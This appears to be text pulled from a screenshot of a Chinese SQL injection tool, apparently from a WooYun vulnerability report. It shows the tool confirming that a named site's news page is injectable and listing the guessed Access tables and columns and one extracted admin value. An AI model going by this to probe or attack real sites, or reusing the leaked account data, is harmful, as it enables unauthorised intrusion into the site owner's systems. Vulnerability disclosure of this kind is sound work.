 旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区
注入点: http://www.xinyangcb.cn/ONEWS.asp?id=59 开始检
数据库:2个 列名:3个 检测结果
admin
news
admin
password
id
位数 内容
第1位
第2位
第3位
第4位
排序 admin
1
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当前库
恭喜,该URL可以注入!
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
admin内容:xyyh
已全部检测完毕!
www.wooyun.org